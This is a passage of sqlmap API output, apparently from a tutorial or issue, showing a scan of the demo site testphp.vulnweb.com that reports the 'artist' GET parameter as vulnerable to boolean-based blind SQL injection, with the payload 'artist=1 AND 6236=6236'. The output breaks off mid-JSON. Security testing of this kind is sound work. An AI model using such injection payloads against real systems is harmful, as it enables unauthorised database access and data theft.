 api (490acbe32260818d)> data
[22:13:25] [DEBUG] Calling 'http://127.0.0.1:8775/scan/490acbe32260818d/data'
{
    "success": true,
    "data": [
        {
            "status": 1,
            "type": 0,
            "value": {
                "url": "http://testphp.vulnweb.com:80/artists.php",
                "query": "artist=1",
                "data": null
            }
        },
        {
            "status": 1,
            "type": 1,
            "value": [
                {
                    "place": "GET",
                    "parameter": "artist",
                    "ptype": 1,
                    "prefix": "",
                    "suffix": "",
                    "clause": [
                        1,
                        8,
                        9
                    ],
                    "notes": [],
                    "data": {
                        "1": {
                            "title": "AND boolean-based blind - WHERE or HAVING clause",
                            "payload": "artist=1 AND 6236=6236",